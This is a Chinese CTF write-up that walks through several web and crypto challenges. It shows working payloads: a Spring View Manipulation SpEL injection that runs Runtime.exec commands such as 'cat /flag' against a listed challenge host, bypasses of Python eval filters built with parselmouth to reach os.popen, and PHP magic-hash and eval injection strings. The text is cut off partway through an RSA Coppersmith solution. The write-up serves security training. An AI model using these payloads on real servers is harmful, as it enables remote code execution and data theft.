input_data
题目描述:无
开始提示svn泄露

路由.svn

/.svn/pristine/57/57d4b4b90f7139cf064ee991e8f78bd8fc2a8a6d.svn-base翻找到flag
admin
题目描述:成为管理员试试
开题,给了一个路由


后端是Java,Spring Boot框架
扫一下后台

访问一下相关的路由



在/admin;路由处爆破到一个参数path。结合报错信息,发现可能存在Spring View Manipulation(Java)的模板注入
https://www.veracode.com/blog/secure-development/spring-view-manipulation-vulnerability
payload:
__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::.x
__${T(java.lang.Runtime).getRuntime().exec("touch executed")}__::.x改一下直接抓flag
http://101.200.58.4:3333/admin;/?path=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat%20/flag%22).getInputStream()).next()%7d__::Jay17
http://101.200.58.4:3333/admin;/?path=__%24%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat%20%2Fflag%22).getInputStream()).next()%7D__%3A%3AJay17
flask
题目描述:为了安全,ban掉了好多字符呢,还有方法能绕过吗?
附件给了源码
from flask import Flask, request, Response
import random
import re
app = Flask(__name__)
@app.route('/')
def index():
evalme = request.args.get('evalme')
if ((not evalme) or re.search(r'[A-Zd-z\\. /*$#@!+^]', evalme)):
return 'hacker?'
with open(eval(evalme), 'rb') as f:
return Response(f.read())
if __name__ == '__main__':
app.run(port=8080)
过滤真狠。本地测一下执行命令payload类似于__import__('os').system('env')(500,在终端显示结果),读取文件payload类似于"app.py"(无过滤下)
这题用到了一个工具parselmouth
https://github.com/Macr0phag3/parselmouth
我们使用自定义模式

mytool.py
import parselmouth as p9h
def python_shell(shell,black_list):
# p9h.BLACK_CHAR = [xxxx]
p9h.BLACK_CHAR = black_list
runner = p9h.P9H(shell, versbose=0)
result = runner.visit()
status, c_result = p9h.color_check(result)
return result
blacklist = [' ', '!', '#', '$', '*', '+', '.', '/', '@', '^', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z']
shell = "\'/flag\'"
# shell = "__import__('os').popen('cat /flag').read()"
shell_17=python_shell(shell,blacklist)
print(shell_17)
#示例
'''
import parselmouth as p9h
p9h.BLACK_CHAR = [".", "'", '"', "chr", "dict"]
runner = p9h.P9H(
"__import__('os').popen('whoami').read()",
specify_bypass_map={"black": {"Bypass_Name": ["by_unicode"]}},
ensure_min=True, versbose=0,
)
result = runner.visit()
status, c_result = p9h.color_check(result)
print(status, c_result, result)
'''



因为字符%和c都可以用,所以还有一种payload:
/?evalme="%c%c%c%c%c"%(47,102,108,97,103)
如此多的FLAG
题目描述:找到正确的flag
开题,点击登录


这个登录没有用,看一下源码,发现/F1aaj.php
根据提示,查看Cookie


访问/FLLL4g.php直接给了源码:

<?php
if (isset($_GET['X'])) {
$temp = $_GET['X'];
is_numeric($temp) ? die("no numeric") : NULL;
if ($temp > 9999) {
echo "Pupil.</br>";
} else {
die("NO!NO!NO!");
}
}
else {
die("Where is X?");
}
if (isset($_GET['Y'])) {
$md5 = $_GET['Y'];
if ($md5==md5($md5)) {
echo "Junior school student.</br>";
} else {
die("NO!NO!NO!");
}
}
else {
die("Where is Y?");
}
if (isset($_GET['Z'])) {
$content = $_GET['Z'];
if (strlen($content) >= 60) {
die("No long!");
}
$blacklist = [' ', '\'', '"', '`', '\[', '\]', '\{', '}', '\t', '\r', '\n'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $content)) {
die("NO!NO!NO!");
}
}
$security = ['abs', 'base_convert', 'cos', 'dechex', 'exp', 'f1ag', 'getrandmax', 'hexdec', 'is_nan', 'log', 'max', 'octdec', 'pi', 'sin', 'tan'];
preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);
foreach ($used_funcs[0] as $func) {
if (!in_array($func, $security)) {
die("NO!NO!NO!");
}
}
eval('echo '.$content.';');
if(isset($f1ag)){
if($f1ag == "flag"){
echo "Senior high school student.</br>";
echo "Here_is_flag!!!!!!!";
}
}
else{
echo "NO!NO!NO!";
}
}
else {
die("Where is Z?");
}
?>
前两个if很好绕过
/FLLL4g.php?X=9999999a&Y=0e215962017难的是后面的一个,虽然题目没写,但是感觉满足if($f1ag == "flag")就会给flag
黑名单是这个:$blacklist = [' ', '\'', '"', '反引号', '\[', '\]', '\{', '}', '\t', '\r', '\n'];
如果用了函数,那么只能用这些:['abs', 'base_convert', 'cos', 'dechex', 'exp', 'f1ag', 'getrandmax', 'hexdec', 'is_nan', 'log', 'max', 'octdec', 'pi', 'sin', 'tan']
其实不用想这么多,弱比较直接过了,请看demo:
<?php
$f1ag=0;
if($f1ag == "flag"){
echo "Senior high school student.</br>";
echo "Here_is_flag!!!!!!!";
}

payload:
/FLLL4g.php?X=9999999a&Y=0e215962017&Z=17;$f1ag=0
encode
分析代码,魔改的base64。以前做过这题,在CSDN上找到原题了,直接ctrl c ctrl v,然后过了

math_rsa
简单的数学问题:
f'(x)=dy/dx (f(x)的一阶导数)
f''(x)=d²y/dx²=d(dy/dx)/dx (f(x)的二阶导数)
f''(x)=a*f''(x)+b 带入点可以求出a,b,以此求原函数f''(x),f'(x),f(x),
f(x)需要爆破flag的第一位,遍历可打印字符即可可以看出应该第一位是t
恢复f(x),求出前部分flag,然后copper攻击
from Crypto.Util.number import long_to_bytes, bytes_to_long
# Given RSA parameters
n = 2260375559104345425590426977960386256287009777233277062625487017885931446911942921201492850167115455071935831283269948569220356763988762825230315520633702443866690239945242948370781975714325308306543337600783340792458991506685843729962897796956171467876531084194426101796617903015810156717396227079274786269217370618477266867389155551378798713259843750289765858717627925689021561352438080039804957145513478767641674644346609224034274906228784593435462413278410143
e = 3
